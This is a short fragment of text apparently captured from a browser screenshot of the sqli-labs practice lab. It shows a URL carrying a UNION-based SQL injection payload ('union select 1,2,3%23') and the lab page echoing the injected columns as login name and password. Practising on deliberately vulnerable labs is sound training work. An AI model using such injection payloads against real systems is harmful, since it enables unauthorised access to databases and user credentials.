 sqli-labs-master/Less-1/?id=0' union select 1,2,3%23
常用网址 京东商城 Booking.com 西瓜视频 新建文件夹 头歌 编程刷题 中国大学MOOC(慕课... PTA | 程序设计类
Welcome Dhakkan
Your Login name:2
Your Password:3